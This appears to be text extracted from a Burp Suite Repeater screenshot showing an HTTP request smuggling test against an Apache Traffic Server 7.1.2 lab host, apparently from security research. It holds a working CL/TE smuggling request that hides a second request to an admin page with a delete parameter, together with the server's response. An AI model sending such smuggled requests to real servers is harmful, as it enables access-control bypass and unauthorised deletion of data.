 Go
Cancel
<
>
Target: http://ats.mengsec.com
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET / HTTP/1.1
Host: lnmp.mengsec.com
Content-Length: 83
Transfer-Encoding: chunked
0
GET /admin.php?del=mengchen HTTP/1.1
Host: lnmp.mengsec.com
attack: 1
foo:
HTTP/1.1 200 OK
Server: ATS/7.1.2
Date: Wed, 09 Oct 2019 09:51:45 GMT
Content-Type: text/html
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Age: 0
Connection: keep-alive
Content-Length: 17
You are not Admin